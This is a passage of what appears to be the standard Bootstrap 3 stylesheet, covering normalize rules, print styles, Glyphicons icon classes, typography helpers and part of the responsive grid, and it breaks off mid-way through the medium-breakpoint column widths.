  margin: 0 2px;
  border: 1px solid silver; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 700; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *, :after, :before {
    color: #000 !important;
    text-shadow: none !important;
    background: 0 0 !important;
    box-shadow: none !important; }
  a, a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="javascript:"]:after, a[href^="#"]:after {
    content: ""; }
  blockquote, pre {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  img, tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  h2, h3, p {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
  .table td, .table th {
    background-color: #fff !important; }
  .table-bordered td, .table-bordered th {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url(../fonts/glyphicons-halflings-regular.eot);
  src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"), url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"), url(../fonts/glyphicons-halflings-regular.woff) format("woff"), url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-eur:before, .glyphicon-euro:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  box-sizing: border-box; }

:after, :before {
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff; }

button, input, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }

a:focus, a:hover {
  color: #23527c;
  text-decoration: underline; }

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role=button] {
  cursor: pointer; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777; }

.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 20px;
  margin-bottom: 10px; }

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%; }

.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%; }

.h1, h1 {
  font-size: 36px; }

.h2, h2 {
  font-size: 30px; }

.h3, h3 {
  font-size: 24px; }

.h4, h4 {
  font-size: 18px; }

.h5, h5 {
  font-size: 14px; }

.h6, h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }

@media (min-width: 768px) {
  .lead {
    font-size: 21px; } }

.small, small {
  font-size: 85%; }

.mark, mark {
  padding: .2em;
  background-color: #fcf8e3; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777; }

.text-primary {
  color: #337ab7; }

a.text-primary:focus, a.text-primary:hover {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:focus, a.text-success:hover {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:focus, a.text-info:hover {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:focus, a.text-warning:hover {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:focus, a.text-danger:hover {
  color: #843534; }

.bg-primary {
  color: #fff;
  background-color: #337ab7; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eee; }

ol, ul {
  margin-top: 0;
  margin-bottom: 10px; }

ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  margin-left: -5px;
  list-style: none; }

.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dd, dt {
  line-height: 1.42857143; }

dt {
  font-weight: 700; }

dd {
  margin-left: 0; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[data-original-title], abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #777; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eee; }

blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
  margin-bottom: 0; }

blockquote .small, blockquote footer, blockquote small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777; }

blockquote .small:before, blockquote footer:before, blockquote small:before {
  content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eee;
  border-left: 0; }

.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
  content: ''; }

.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
  content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143; }

code, kbd, pre, samp {
  font-family: Menlo,Monaco,Consolas,"Courier New",monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 768px) {
  .container {
    width: 750px; } }

@media (min-width: 992px) {
  .container {
    width: 970px; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; } }

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  margin-right: -15px;
  margin-left: -15px; }

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left; }

.col-xs-12 {
  width: 100%; }

.col-xs-11 {
  width: 91.66666667%; }

.col-xs-10 {
  width: 83.33333333%; }

.col-xs-9 {
  width: 75%; }

.col-xs-8 {
  width: 66.66666667%; }

.col-xs-7 {
  width: 58.33333333%; }

.col-xs-6 {
  width: 50%; }

.col-xs-5 {
  width: 41.66666667%; }

.col-xs-4 {
  width: 33.33333333%; }

.col-xs-3 {
  width: 25%; }

.col-xs-2 {
  width: 16.66666667%; }

.col-xs-1 {
  width: 8.33333333%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-pull-11 {
  right: 91.66666667%; }

.col-xs-pull-10 {
  right: 83.33333333%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-8 {
  right: 66.66666667%; }

.col-xs-pull-7 {
  right: 58.33333333%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-5 {
  right: 41.66666667%; }

.col-xs-pull-4 {
  right: 33.33333333%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-2 {
  right: 16.66666667%; }

.col-xs-pull-1 {
  right: 8.33333333%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-push-11 {
  left: 91.66666667%; }

.col-xs-push-10 {
  left: 83.33333333%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-8 {
  left: 66.66666667%; }

.col-xs-push-7 {
  left: 58.33333333%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-5 {
  left: 41.66666667%; }

.col-xs-push-4 {
  left: 33.33333333%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-2 {
  left: 16.66666667%; }

.col-xs-push-1 {
  left: 8.33333333%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-11 {
  margin-left: 91.66666667%; }

.col-xs-offset-10 {
  margin-left: 83.33333333%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-8 {
  margin-left: 66.66666667%; }

.col-xs-offset-7 {
  margin-left: 58.33333333%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-5 {
  margin-left: 41.66666667%; }

.col-xs-offset-4 {
  margin-left: 33.33333333%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-2 {
  margin-left: 16.66666667%; }

.col-xs-offset-1 {
  margin-left: 8.33333333%; }

.col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
    float: left; }
  .col-md-12 {
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
